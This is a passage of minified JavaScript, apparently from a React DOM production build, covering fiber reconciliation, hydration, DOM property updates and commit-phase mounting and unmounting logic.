As=!1,pa&&1048576&t.flags&&la(t,ea,t.index);switch(t.lanes=0,t.tag){case 16:e:{var r=t.pendingProps;if(e=ai(t.elementType),t.type=e,'function'!=typeof e){if(null!=e){var o=e.$$typeof;if(o===Se){t.tag=11,t=js(null,t,e,r,n);break e}if(o===Te){t.tag=14,t=Ds(null,t,e,r,n);break e}}throw t=Pe(e)||e,Error(le(306,t,''))}Uo(e)?(r=Cs(e,r),t.tag=1,t=Ks(null,t,e,r,n)):(t.tag=0,t=Ws(null,t,e,r,n))}return t;case 0:return Ws(e,t,t.type,t.pendingProps,n);case 1:return Ks(e,t,r=t.type,o=Cs(r,t.pendingProps),n);case 3:e:{if(Qe(t,t.stateNode.containerInfo),null===e)throw Error(le(387));r=t.pendingProps;var a=t.memoizedState;o=a.element,bi(e,t),Ti(t,r,null,n);var i=t.memoizedState;if(r=i.cache,_a(0,Ba,r),r!==a.cache&&Ra(t,[Ba],n,!0),Ei(),r=i.element,a.isDehydrated){if(a={element:r,isDehydrated:!1,cache:i.cache},t.updateQueue.baseState=a,t.memoizedState=a,256&t.flags){t=Gs(e,t,r,n);break e}if(r!==o){Sa(o=Yo(Error(le(424)),t)),t=Gs(e,t,r,n);break e}if(9===(e=t.stateNode.containerInfo).nodeType)e=e.body;else e='HTML'===e.nodeName?e.ownerDocument.body:e;for(fa=Lf(e.firstChild),da=t,pa=!0,ha=null,ma=!0,n=gi(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(wa(),r===o){t=ac(e,t,n);break e}Ls(e,t,r,n)}t=t.child}return t;case 26:return Vs(e,t),null===e?(n=Kf(t.type,null,t.pendingProps,null))?t.memoizedState=n:pa||(n=t.type,e=t.pendingProps,(r=vf(Ke.current).createElement(n))[Ht]=t,r[$t]=e,hf(r,n,e),tn(r),t.stateNode=r):t.memoizedState=Kf(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return Xe(t),null===e&&pa&&(r=t.stateNode=Ff(t.type,t.pendingProps,Ke.current),da=t,ma=!0,o=fa,Nf(t.type)?(jf=o,fa=Lf(r.firstChild)):fa=o),Ls(e,t,t.pendingProps.children,n),Vs(e,t),null===e&&(t.flags|=4194304),t.child;case 5:return null===e&&pa&&((o=r=fa)&&(r=function(e,t,n,r){for(;1===e.nodeType;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!r&&('INPUT'!==e.nodeName||'hidden'!==e.type))break}else if(r){if(!e[Qt])switch(t){case'meta':if(!e.hasAttribute('itemprop'))break;return e;case'link':if('stylesheet'===(a=e.getAttribute('rel'))&&e.hasAttribute('data-precedence'))break;if(a!==o.rel||e.getAttribute('href')!==(null==o.href||''===o.href?null:o.href)||e.getAttribute('crossorigin')!==(null==o.crossOrigin?null:o.crossOrigin)||e.getAttribute('title')!==(null==o.title?null:o.title))break;return e;case'style':if(e.hasAttribute('data-precedence'))break;return e;case'script':if(((a=e.getAttribute('src'))!==(null==o.src?null:o.src)||e.getAttribute('type')!==(null==o.type?null:o.type)||e.getAttribute('crossorigin')!==(null==o.crossOrigin?null:o.crossOrigin))&&a&&e.hasAttribute('async')&&!e.hasAttribute('itemprop'))break;return e;default:return e}}else{if('input'!==t||'hidden'!==e.type)return e;var a=null==o.name?null:''+o.name;if('hidden'===o.type&&e.getAttribute('name')===a)return e}if(null===(e=Lf(e.nextSibling)))break}return null}(r,t.type,t.pendingProps,ma),null!==r?(t.stateNode=r,da=t,fa=Lf(r.firstChild),ma=!1,o=!0):o=!1),o||ya(t)),Xe(t),o=t.type,a=t.pendingProps,i=null!==e?e.memoizedProps:null,r=a.children,wf(o,a)?r=null:null!==i&&wf(o,i)&&(t.flags|=32),null!==t.memoizedState&&(o=nl(e,t,al,null,null,n),fp._currentValue=o),Vs(e,t),Ls(e,t,r,n),t.child;case 6:return null===e&&pa&&((e=n=fa)&&(n=function(e,t,n){if(''===t)return null;for(;3!==e.nodeType;){if((1!==e.nodeType||'INPUT'!==e.nodeName||'hidden'!==e.type)&&!n)return null;if(null===(e=Lf(e.nextSibling)))return null}return e}(n,t.pendingProps,ma),null!==n?(t.stateNode=n,da=t,fa=null,e=!0):e=!1),e||ya(t)),null;case 13:return Zs(e,t,n);case 4:return Qe(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=mi(t,null,r,n):Ls(e,t,r,n),t.child;case 11:return js(e,t,t.type,t.pendingProps,n);case 7:return Ls(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ls(e,t,t.pendingProps.children,n),t.child;case 10:return r=t.pendingProps,_a(0,t.type,r.value),Ls(e,t,r.children,n),t.child;case 9:return o=t.type._context,r=t.pendingProps.children,Pa(t),r=r(o=Aa(o)),t.flags|=1,Ls(e,t,r,n),t.child;case 14:return Ds(e,t,t.type,t.pendingProps,n);case 15:return zs(e,t,t.type,t.pendingProps,n);case 19:return oc(e,t,n);case 31:return function(e,t,n){var r=t.pendingProps,o=!!(128&t.flags);if(t.flags&=-129,null===e){if(pa){if('hidden'===r.mode)return e=Hs(t,r),t.lanes=536870912,Bs(null,e);if(Di(t),(e=fa)?null!==(e=null!==(e=Mf(e,ma))&&'&'===e.data?e:null)&&(t.memoizedState={dehydrated:e,treeContext:null!==ra?{id:oa,overflow:aa}:null,retryLane:536870912,hydrationErrors:null},(n=Ko(e)).return=t,t.child=n,da=t,fa=null):e=null,null===e)throw ya(t);return t.lanes=536870912,null}return Hs(t,r)}var a=e.memoizedState;if(null!==a){var i=a.dehydrated;if(Di(t),o)if(256&t.flags)t.flags&=-257,t=$s(e,t,n);else{if(null===t.memoizedState)throw Error(le(558));t.child=e.child,t.flags|=128,t=null}else if(As||Oa(e,t,n,!1),o=0!==(n&e.childLanes),As||o){if(null!==(r=mu)&&0!==(i=jt(r,n))&&i!==a.retryLane)throw a.retryLane=i,Lo(e,i),Qu(r,e,i),Ps;ld(),t=$s(e,t,n)}else e=a.treeContext,fa=Lf(i.nextSibling),da=t,pa=!0,ha=null,ma=!1,null!==e&&ua(t,e),(t=Hs(t,r)).flags|=4096;return t}return(e=Ho(e.child,{mode:r.mode,children:r.children})).ref=t.ref,t.child=e,e.return=t,e}(e,t,n);case 22:return Fs(e,t,n,t.pendingProps);case 24:return Pa(t),r=Aa(Ba),null===e?(null===(o=Ya())&&(o=mu,a=Ua(),o.pooledCache=a,a.refCount++,null!==a&&(o.pooledCacheLanes|=n),o=a),t.memoizedState={parent:r,cache:o},vi(t),_a(0,Ba,o)):(0!==(e.lanes&n)&&(bi(e,t),Ti(t,null,null,n),Ei()),o=e.memoizedState,a=t.memoizedState,o.parent!==r?(o={parent:r,cache:r},t.memoizedState=o,0===t.lanes&&(t.memoizedState=t.updateQueue.baseState=o),_a(0,Ba,r)):(r=a.cache,_a(0,Ba,r),r!==o.cache&&Ra(t,[Ba],n,!0))),Ls(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(le(156,t.tag))}function sc(e){e.flags|=4}function cc(e,t,n,r,o){if((t=!!(32&e.mode))&&(t=!1),t){if(e.flags|=16777216,(335544128&o)===o)if(e.stateNode.complete)e.flags|=8192;else{if(!od())throw ii=ni,ei;e.flags|=8192}}else e.flags&=-16777217}function uc(e,t){if('stylesheet'!==t.type||4&t.state.loading)e.flags&=-16777217;else if(e.flags|=16777216,!ip(t)){if(!od())throw ii=ni,ei;e.flags|=8192}}function dc(e,t){null!==t&&(e.flags|=4),16384&e.flags&&(t=22!==e.tag?Ot():536870912,e.lanes|=t,Iu|=t)}function fc(e,t){if(!pa)switch(e.tailMode){case'hidden':t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case'collapsed':n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function pc(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=65011712&o.subtreeFlags,r|=65011712&o.flags,o.return=e,o=o.sibling;else for(o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function hc(e,t,n){var r=t.pendingProps;switch(ca(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 1:return pc(t),null;case 3:return n=t.stateNode,r=null,null!==e&&(r=e.memoizedState.cache),t.memoizedState.cache!==r&&(t.flags|=2048),Na(Ba),Ye(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(xa(t)?sc(t):null===e||e.memoizedState.isDehydrated&&!(256&t.flags)||(t.flags|=1024,ka())),pc(t),null;case 26:var o=t.type,a=t.memoizedState;return null===e?(sc(t),null!==a?(pc(t),uc(t,a)):(pc(t),cc(t,o,0,0,n))):a?a!==e.memoizedState?(sc(t),pc(t),uc(t,a)):(pc(t),t.flags&=-16777217):((e=e.memoizedProps)!==r&&sc(t),pc(t),cc(t,o,0,0,n)),null;case 27:if(Ze(t),n=Ke.current,o=t.type,null!==e&&null!=t.stateNode)e.memoizedProps!==r&&sc(t);else{if(!r){if(null===t.stateNode)throw Error(le(166));return pc(t),null}e=We.current,xa(t)?va(t):(e=Ff(o,r,n),t.stateNode=e,sc(t))}return pc(t),null;case 5:if(Ze(t),o=t.type,null!==e&&null!=t.stateNode)e.memoizedProps!==r&&sc(t);else{if(!r){if(null===t.stateNode)throw Error(le(166));return pc(t),null}if(a=We.current,xa(t))va(t);else{var i=vf(Ke.current);switch(a){case 1:a=i.createElementNS('http://www.w3.org/2000/svg',o);break;case 2:a=i.createElementNS('http://www.w3.org/1998/Math/MathML',o);break;default:switch(o){case'svg':a=i.createElementNS('http://www.w3.org/2000/svg',o);break;case'math':a=i.createElementNS('http://www.w3.org/1998/Math/MathML',o);break;case'script':(a=i.createElement('div')).innerHTML='<script><\/script>',a=a.removeChild(a.firstChild);break;case'select':a='string'==typeof r.is?i.createElement('select',{is:r.is}):i.createElement('select'),r.multiple?a.multiple=!0:r.size&&(a.size=r.size);break;default:a='string'==typeof r.is?i.createElement(o,{is:r.is}):i.createElement(o)}}a[Ht]=t,a[$t]=r;e:for(i=t.child;null!==i;){if(5===i.tag||6===i.tag)a.appendChild(i.stateNode);else if(4!==i.tag&&27!==i.tag&&null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break e;for(;null===i.sibling;){if(null===i.return||i.return===t)break e;i=i.return}i.sibling.return=i.return,i=i.sibling}t.stateNode=a;e:switch(hf(a,o,r),o){case'button':case'input':case'select':case'textarea':r=!!r.autoFocus;break e;case'img':r=!0;break e;default:r=!1}r&&sc(t)}}return pc(t),cc(t,t.type,null===e||e.memoizedProps,t.pendingProps,n),null;case 6:if(e&&null!=t.stateNode)e.memoizedProps!==r&&sc(t);else{if('string'!=typeof r&&null===t.stateNode)throw Error(le(166));if(e=Ke.current,xa(t)){if(e=t.stateNode,n=t.memoizedProps,r=null,null!==(o=da))switch(o.tag){case 27:case 5:r=o.memoizedProps}e[Ht]=t,(e=!!(e.nodeValue===n||null!==r&&!0===r.suppressHydrationWarning||df(e.nodeValue,n)))||ya(t,!0)}else(e=vf(e).createTextNode(r))[Ht]=t,t.stateNode=e}return pc(t),null;case 31:if(n=t.memoizedState,null===e||null!==e.memoizedState){if(r=xa(t),null!==n){if(null===e){if(!r)throw Error(le(318));if(!(e=null!==(e=t.memoizedState)?e.dehydrated:null))throw Error(le(557));e[Ht]=t}else wa(),!(128&t.flags)&&(t.memoizedState=null),t.flags|=4;pc(t),e=!1}else n=ka(),null!==e&&null!==e.memoizedState&&(e.memoizedState.hydrationErrors=n),e=!0;if(!e)return 256&t.flags?(Bi(t),t):(Bi(t),null);if(128&t.flags)throw Error(le(558))}return pc(t),null;case 13:if(r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(o=xa(t),null!==r&&null!==r.dehydrated){if(null===e){if(!o)throw Error(le(318));if(!(o=null!==(o=t.memoizedState)?o.dehydrated:null))throw Error(le(317));o[Ht]=t}else wa(),!(128&t.flags)&&(t.memoizedState=null),t.flags|=4;pc(t),o=!1}else o=ka(),null!==e&&null!==e.memoizedState&&(e.memoizedState.hydrationErrors=o),o=!0;if(!o)return 256&t.flags?(Bi(t),t):(Bi(t),null)}return Bi(t),128&t.flags?(t.lanes=n,t):(n=null!==r,e=null!==e&&null!==e.memoizedState,n&&(o=null,null!==(r=t.child).alternate&&null!==r.alternate.memoizedState&&null!==r.alternate.memoizedState.cachePool&&(o=r.alternate.memoizedState.cachePool.pool),a=null,null!==r.memoizedState&&null!==r.memoizedState.cachePool&&(a=r.memoizedState.cachePool.pool),a!==o&&(r.flags|=2048)),n!==e&&n&&(t.child.flags|=8192),dc(t,t.updateQueue),pc(t),null);case 4:return Ye(),null===e&&ef(t.stateNode.containerInfo),pc(t),null;case 10:return Na(t.type),pc(t),null;case 19:if(Ue(Ui),null===(r=t.memoizedState))return pc(t),null;if(o=!!(128&t.flags),null===(a=r.rendering))if(o)fc(r,!1);else{if(0!==Cu||null!==e&&128&e.flags)for(e=t.child;null!==e;){if(null!==(a=Hi(e))){for(t.flags|=128,fc(r,!1),e=a.updateQueue,t.updateQueue=e,dc(t,e),t.subtreeFlags=0,e=n,n=t.child;null!==n;)$o(n,e),n=n.sibling;return He(Ui,1&Ui.current|2),pa&&ia(t,r.treeForkCount),t.child}e=e.sibling}null!==r.tail&&ct()>Lu&&(t.flags|=128,o=!0,fc(r,!1),t.lanes=4194304)}else{if(!o)if(null!==(e=Hi(a))){if(t.flags|=128,o=!0,e=e.updateQueue,t.updateQueue=e,dc(t,e),fc(r,!0),null===r.tail&&'hidden'===r.tailMode&&!a.alternate&&!pa)return pc(t),null}else 2*ct()-r.renderingStartTime>Lu&&536870912!==n&&(t.flags|=128,o=!0,fc(r,!1),t.lanes=4194304);r.isBackwards?(a.sibling=t.child,t.child=a):(null!==(e=r.last)?e.sibling=a:t.child=a,r.last=a)}return null!==r.tail?(e=r.tail,r.rendering=e,r.tail=e.sibling,r.renderingStartTime=ct(),e.sibling=null,n=Ui.current,He(Ui,o?1&n|2:1&n),pa&&ia(t,r.treeForkCount),e):(pc(t),null);case 22:case 23:return Bi(t),Pi(),r=null!==t.memoizedState,null!==e?null!==e.memoizedState!==r&&(t.flags|=8192):r&&(t.flags|=8192),r?!!(536870912&n)&&!(128&t.flags)&&(pc(t),6&t.subtreeFlags&&(t.flags|=8192)):pc(t),null!==(n=t.updateQueue)&&dc(t,n.retryQueue),n=null,null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool),r=null,null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(r=t.memoizedState.cachePool.pool),r!==n&&(t.flags|=2048),null!==e&&Ue(Qa),null;case 24:return n=null,null!==e&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),Na(Ba),pc(t),null;case 25:case 30:return null}throw Error(le(156,t.tag))}function mc(e,t){switch(ca(t),t.tag){case 1:return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Na(Ba),Ye(),65536&(e=t.flags)&&!(128&e)?(t.flags=-65537&e|128,t):null;case 26:case 27:case 5:return Ze(t),null;case 31:if(null!==t.memoizedState){if(Bi(t),null===t.alternate)throw Error(le(340));wa()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 13:if(Bi(t),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(le(340));wa()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Ue(Ui),null;case 4:return Ye(),null;case 10:return Na(t.type),null;case 22:case 23:return Bi(t),Pi(),null!==e&&Ue(Qa),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 24:return Na(Ba),null;default:return null}}function gc(e,t){switch(ca(t),t.tag){case 3:Na(Ba),Ye();break;case 26:case 27:case 5:Ze(t);break;case 4:Ye();break;case 31:null!==t.memoizedState&&Bi(t);break;case 13:Bi(t);break;case 19:Ue(Ui);break;case 10:Na(t.type);break;case 22:case 23:Bi(t),Pi(),null!==e&&Ue(Qa);break;case 24:Na(Ba)}}function yc(e,t){try{var n=t.updateQueue,r=null!==n?n.lastEffect:null;if(null!==r){var o=r.next;n=o;do{if((n.tag&e)===e){r=void 0;var a=n.create,i=n.inst;r=a(),i.destroy=r}n=n.next}while(n!==o)}}catch(e){Cd(t,t.return,e)}}function vc(e,t,n){try{var r=t.updateQueue,o=null!==r?r.lastEffect:null;if(null!==o){var a=o.next;r=a;do{if((r.tag&e)===e){var i=r.inst,l=i.destroy;if(void 0!==l){i.destroy=void 0,o=t;var s=n,c=l;try{c()}catch(e){Cd(o,s,e)}}}r=r.next}while(r!==a)}}catch(e){Cd(t,t.return,e)}}function bc(e){var t=e.updateQueue;if(null!==t){var n=e.stateNode;try{Ni(t,n)}catch(t){Cd(e,e.return,t)}}}function xc(e,t,n){n.props=Cs(e.type,e.memoizedProps),n.state=e.memoizedState;try{n.componentWillUnmount()}catch(n){Cd(e,t,n)}}function wc(e,t){try{var n=e.ref;if(null!==n){switch(e.tag){case 26:case 27:case 5:var r=e.stateNode;break;default:r=e.stateNode}'function'==typeof n?e.refCleanup=n(r):n.current=r}}catch(n){Cd(e,t,n)}}function kc(e,t){var n=e.ref,r=e.refCleanup;if(null!==n)if('function'==typeof r)try{r()}catch(n){Cd(e,t,n)}finally{e.refCleanup=null,null!=(e=e.alternate)&&(e.refCleanup=null)}else if('function'==typeof n)try{n(null)}catch(n){Cd(e,t,n)}else n.current=null}function Sc(e){var t=e.type,n=e.memoizedProps,r=e.stateNode;try{e:switch(t){case'button':case'input':case'select':case'textarea':n.autoFocus&&r.focus();break e;case'img':n.src?r.src=n.src:n.srcSet&&(r.srcset=n.srcSet)}}catch(t){Cd(e,e.return,t)}}function Cc(e,t,n){try{var r=e.stateNode;!function(e,t,n,r){switch(t){case'div':case'span':case'svg':case'path':case'a':case'g':case'p':case'li':break;case'input':var o=null,a=null,i=null,l=null,s=null,c=null,u=null;for(p in n){var d=n[p];if(n.hasOwnProperty(p)&&null!=d)switch(p){case'checked':case'value':break;case'defaultValue':s=d;default:r.hasOwnProperty(p)||ff(e,t,p,null,r,d)}}for(var f in r){var p=r[f];if(d=n[f],r.hasOwnProperty(f)&&(null!=p||null!=d))switch(f){case'type':a=p;break;case'name':o=p;break;case'checked':c=p;break;case'defaultChecked':u=p;break;case'value':i=p;break;case'defaultValue':l=p;break;case'children':case'dangerouslySetInnerHTML':if(null!=p)throw Error(le(137,t));break;default:p!==d&&ff(e,t,f,p,r,d)}}return void xn(e,i,l,s,c,u,a,o);case'select':for(a in p=i=l=f=null,n)if(s=n[a],n.hasOwnProperty(a)&&null!=s)switch(a){case'value':break;case'multiple':p=s;default:r.hasOwnProperty(a)||ff(e,t,a,null,r,s)}for(o in r)if(a=r[o],s=n[o],r.hasOwnProperty(o)&&(null!=a||null!=s))switch(o){case'value':f=a;break;case'defaultValue':l=a;break;case'multiple':i=a;default:a!==s&&ff(e,t,o,a,r,s)}return t=l,n=i,r=p,void(null!=f?Sn(e,!!n,f,!1):!!r!=!!n&&(null!=t?Sn(e,!!n,t,!0):Sn(e,!!n,n?[]:'',!1)));case'textarea':for(l in p=f=null,n)if(o=n[l],n.hasOwnProperty(l)&&null!=o&&!r.hasOwnProperty(l))switch(l){case'value':case'children':break;default:ff(e,t,l,null,r,o)}for(i in r)if(o=r[i],a=n[i],r.hasOwnProperty(i)&&(null!=o||null!=a))switch(i){case'value':f=o;break;case'defaultValue':p=o;break;case'children':break;case'dangerouslySetInnerHTML':if(null!=o)throw Error(le(91));break;default:o!==a&&ff(e,t,i,o,r,a)}return void Cn(e,f,p);case'option':for(var h in n)if(f=n[h],n.hasOwnProperty(h)&&null!=f&&!r.hasOwnProperty(h))if('selected'===h)e.selected=!1;else ff(e,t,h,null,r,f);for(s in r)if(f=r[s],p=n[s],r.hasOwnProperty(s)&&f!==p&&(null!=f||null!=p))if('selected'===s)e.selected=f&&'function'!=typeof f&&'symbol'!=typeof f;else ff(e,t,s,f,r,p);return;case'img':case'link':case'area':case'base':case'br':case'col':case'embed':case'hr':case'keygen':case'meta':case'param':case'source':case'track':case'wbr':case'menuitem':for(var m in n)f=n[m],n.hasOwnProperty(m)&&null!=f&&!r.hasOwnProperty(m)&&ff(e,t,m,null,r,f);for(c in r)if(f=r[c],p=n[c],r.hasOwnProperty(c)&&f!==p&&(null!=f||null!=p))switch(c){case'children':case'dangerouslySetInnerHTML':if(null!=f)throw Error(le(137,t));break;default:ff(e,t,c,f,r,p)}return;default:if(Rn(t)){for(var g in n)f=n[g],n.hasOwnProperty(g)&&void 0!==f&&!r.hasOwnProperty(g)&&pf(e,t,g,void 0,r,f);for(u in r)f=r[u],p=n[u],!r.hasOwnProperty(u)||f===p||void 0===f&&void 0===p||pf(e,t,u,f,r,p);return}}for(var y in n)f=n[y],n.hasOwnProperty(y)&&null!=f&&!r.hasOwnProperty(y)&&ff(e,t,y,null,r,f);for(d in r)f=r[d],p=n[d],!r.hasOwnProperty(d)||f===p||null==f&&null==p||ff(e,t,d,f,r,p)}(r,e.type,n,t),r[$t]=t}catch(t){Cd(e,e.return,t)}}function Ec(e){return 5===e.tag||3===e.tag||26===e.tag||27===e.tag&&Nf(e.type)||4===e.tag}function Tc(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||Ec(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(27===e.tag&&Nf(e.type))continue e;if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function _c(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?(9===n.nodeType?n.body:'HTML'===n.nodeName?n.ownerDocument.body:n).insertBefore(e,t):((t=9===n.nodeType?n.body:'HTML'===n.nodeName?n.ownerDocument.body:n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=An));else if(4!==r&&(27===r&&Nf(e.type)&&(n=e.stateNode,t=null),null!==(e=e.child)))for(_c(e,t,n),e=e.sibling;null!==e;)_c(e,t,n),e=e.sibling}function Nc(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&(27===r&&Nf(e.type)&&(n=e.stateNode),null!==(e=e.child)))for(Nc(e,t,n),e=e.sibling;null!==e;)Nc(e,t,n),e=e.sibling}function Ic(e){var t=e.stateNode,n=e.memoizedProps;try{for(var r=e.type,o=t.attributes;o.length;)t.removeAttributeNode(o[0]);hf(t,r,n),t[Ht]=e,t[$t]=n}catch(t){Cd(e,e.return,t)}}var Rc=!1,Oc=!1,Mc=!1,Pc='function'==typeof WeakSet?WeakSet:Set,Ac=null;function Lc(e,t,n){var r=n.flags;switch(n.tag){case 0:case 11:case 15:Qc(e,n),4&r&&yc(5,n);break;case 1:if(Qc(e,n),4&r)if(e=n.stateNode,null===t)try{e.componentDidMount()}catch(e){Cd(n,n.return,e)}else{var o=Cs(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(o,t,e.__reactInternalSnapshotBeforeUpdate)}catch(e){Cd(n,n.return,e)}}64&r&&bc(n),512&r&&wc(n,n.return);break;case 3:if(Qc(e,n),64&r&&null!==(e=n.updateQueue)){if(t=null,null!==n.child)switch(n.child.tag){case 27:case 5:case 1:t=n.child.stateNode}try{Ni(e,t)}catch(e){Cd(n,n.return,e)}}break;case 27:null===t&&4&r&&Ic(n);case 26:case 5:Qc(e,n),null===t&&4&r&&Sc(n),512&r&&wc(n,n.return);break;case 12:Qc(e,n);break;case 31:Qc(e,n),4&r&&Uc(e,n);break;case 13:Qc(e,n),4&r&&Hc(e,n),64&r&&(null!==(e=n.memoizedState)&&(null!==(e=e.dehydrated)&&function(e,t){var n=e.ownerDocument;if('$~'===e.data)e._reactRetry=t;else if('$?'!==e.data||'loading'!==n.readyState)t();else{var r=()=>{t(),n.removeEventListener('DOMContentLoaded',r)};n.addEventListener('DOMContentLoaded',r),e._reactRetry=r}}(e,n=Nd.bind(null,n))));break;case 22:if(!(r=null!==n.memoizedState||Rc)){t=null!==t&&null!==t.memoizedState||Oc,o=Rc;var a=Oc;Rc=r,(Oc=t)&&!a?Xc(e,n,!!(8772&n.subtreeFlags)):Qc(e,n),Rc=o,Oc=a}break;case 30:break;default:Qc(e,n)}}function jc(e){var t=e.alternate;null!==t&&(e.alternate=null,jc(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&Yt(t)),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}var Dc=null,zc=!1;function Fc(e,t,n){for(n=n.child;null!==n;)Bc(e,t,n),n=n.sibling}function Bc(e,t,n){if(bt&&'function'==typeof bt.onCommitFiberUnmount)try{bt.onCommitFiberUnmount(vt,n)}catch(e){}switch(n.tag){case 26:Oc||kc(n,t),Fc(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode).parentNode.removeChild(n);break;case 27:Oc||kc(n,t);var r=Dc,o=zc;Nf(n.type)&&(Dc=n.stateNode,zc=!1),Fc(e,t,n),Bf(n.stateNode),Dc=r,zc=o;break;case 5:Oc||kc(n,t);case 6:if(r=Dc,o=zc,Dc=null,Fc(e,t,n),zc=o,null!==(Dc=r))if(zc)try{(9===Dc.nodeType?Dc.body:'HTML'===Dc.nodeName?Dc.ownerDocument.body:Dc).removeChild(n.stateNode)}catch(e){Cd(n,t,e)}else try{Dc.removeChild(n.stateNode)}catch(e){Cd(n,t,e)}break;case 18:null!==Dc&&(zc?(If(9===(e=Dc).nodeType?e.body:'HTML'===e.nodeName?e.ownerDocument.body:e,n.stateNode),qp(e)):If(Dc,n.stateNode));break;case 4:r=Dc,o=zc,Dc=n.stateNode.containerInfo,zc=!0,Fc(e,t,n),Dc=r,zc=o;break;case 0:case 11:case 14:case 15:vc(2,n,t),Oc||vc(4,n,t),Fc(e,t,n);break;case 1:Oc||(kc(n,t),'function'==typeof(r=n.stateNode).componentWillUnmount&&xc(n,t,r)),Fc(e,t,n);break;case 21:Fc(e,t,n);break;case 22:Oc=(r=Oc)||null!==n.memoizedState,Fc(e,t,n),Oc=r;break;default:Fc(e,t,n)}}function Uc(e,t){if(null===t.memoizedState&&(null!==(e=t.alternate)&&null!==(e=e.memoizedState))){e=e.dehydrated;try{qp(e)}catch(e){Cd(t,t.return,e)}}}function Hc(e,t){if(null===t.memoizedState&&(null!==(e=t.alternate)&&(null!==(e=e.memoizedState)&&null!==(e=e.dehydrated))))try{qp(e)}catch(e){Cd(t,t.return,e)}}function $c(e,t){var n=function(e){switch(e.tag){case 31:case 13:case 19:var t=e.stateNode;return null===t&&(t=e.stateNode=new Pc),t;case 22:return null===(t=(e=e.stateNode)._retryCache)&&(t=e._retryCache=new Pc),t;default:throw Error(le(435,e.tag))}}(e);t.forEach(t=>{if(!n.has(t)){n.add(t);var r=Id.bind(null,e,t);t.then(r,r)}})}function Vc(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var o=n[r],a=e,i=t,l=i;e:for(;null!==l;){switch(l.tag){case 27:if(Nf(l.type)){Dc=l.stateNode,zc=!1;break e}break;case 5:Dc=l.stateNode,zc=!1;break e;case 3:case 4:Dc=l.stateNode.containerInfo,zc=!0;break e}l=l.return}if(null===Dc)throw Error(le(160));Bc(a,i,o),Dc=null,zc=!1,null!==(a=o.alternate)&&(a.return=null),o.return=null}if(13886&t.subtreeFlags)for(t=t.child;null!==t;)qc(t,e),t=t.sibling}var Wc=null;function qc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:Vc(t,e),Kc(e),4&r&&(vc(3,e,e.return),yc(3,e),vc(5,e,e.return));break;case 1:Vc(t,e),Kc(e),512&r&&(Oc||null===n||kc(n,n.return)),64&r&&Rc&&(null!==(e=e.updateQueue)&&(null!==(r=e.callbacks)&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=null===n?r:n.concat(r))));break;case 26:var o=Wc;if(Vc(t,e),Kc(e),512&r&&(Oc||null===n||kc(n,n.return)),4&r){var a=null!==n?n.memoizedState:null;if(r=e.memoizedState,null===n)if(null===r)if(null===e.stateNode){e:{r=e.type,n=e.memoizedProps,o=o.ownerDocument||o;t:switch(r){case'title':(!(a=o.getElementsByTagName('title')[0])||a[Qt]||a[Ht]||'http://www.w3.org/2000/svg'===a.namespaceURI||a.hasAttribute('itemprop'))&&(a=o.createElement(r),o.head.insertBefore(a,o.querySelector('head > title'))),hf(a,r,n),a[Ht]=e,tn(a),r=a;break e;case'link':var i=op('link','href',o).get(r+(n.href||''));if(i)for(var l=0;l<i.length;l++)if((a=i[l]).getAttribute('href')===(null==n.href||''===n.href?null:n.href)&&a.getAttribute('rel')===(null==n.rel?null:n.rel)&&a.getAttribute('title')===(null==n.title?null:n.title)&&a.getAttribute('crossorigin')===(null==n.crossOrigin?null:n.crossOrigin)){i.splice(l,1);break 